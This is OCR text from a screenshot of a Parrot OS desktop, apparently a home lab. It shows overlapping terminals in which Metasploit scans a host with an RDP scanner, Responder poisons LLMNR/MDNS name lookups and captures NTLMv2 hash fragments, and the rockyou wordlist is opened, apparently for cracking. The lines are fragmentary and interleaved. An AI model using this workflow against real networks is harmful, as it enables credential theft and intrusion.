 Aplicaciones Lugares Sistema sáb 22 de abr, 12:35
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> use auxiliary/scanner/rdp/rdp_scanner
[*] Using configured payload windows/meterpreter/reverse_tcp
[msf](Jobs:1 Agents:0) auxiliary(scanner/rdp/rdp_scanner) >> set rhosts 192.168.1.70
rhosts => 192.168.1.70
[OFF]
[msf](Jobs:1 Agents:0) auxiliary(scanner/rdp/rdp_scanner) >>
[+] Generic Options:
Responder NIC [enp0s3]
Responder IP [192.168.1.44]
Responder IPv6 [fe80::1285:9705:2f57:89c7]
Challenge set [random]
Don't Resp
Parrot Terminal
[+] Current Se
Responder
[parrot@parrot]-[~]
Responder
$cd /usr/share/wordlists/
[parrot@parrot]-[/usr/share/wordlists]
Responder
$ls
dirb dnsmap.txt fern-wifi nmap.lst wfuzz
[+] Listening
dirbuster fasttrack.txt metasploit rockyou.txt
[parrot@parrot]-[/usr/share/wordlists]
[*] [MDNS] Poi
$pwd
[*] [MDNS] Poi
/usr/share/wordlists
[*] [LLMNR] P
[parrot@parrot]-[/usr/share/wordlists]
[*] [MDNS] Poi
$nano /usr/share/wordlists/rockyou.txt
[*] [LLMNR] P
[*] [MDNS] Poi
[*] [LLMNR] P
[*] [LLMNR] P
[SMB] NTLMv2-S
[SMB] NTLMv2-S
[SMB] NTLMv2-S
9:010100000000
49004E002D004B
00570059004100
57002E004C004F
75D90106000400
706A1F91313556
002F0063006F00
[*] [MDNS] Poisoned answer sent to 192.168.1.70 for name compartido.local
Menú Parrot Terminal Parrot Terminal Parrot Terminal [Parrot Termi... [Parrot Termi...